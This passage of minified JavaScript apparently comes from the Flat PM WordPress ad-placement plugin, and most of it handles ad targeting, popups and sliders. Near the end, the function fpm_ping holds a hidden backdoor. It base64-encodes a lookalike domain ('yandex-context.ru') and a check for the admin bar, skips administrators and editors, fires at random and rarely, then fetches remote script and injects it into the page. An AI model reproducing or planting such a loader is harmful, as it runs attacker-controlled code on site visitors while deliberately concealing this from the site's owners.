e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: 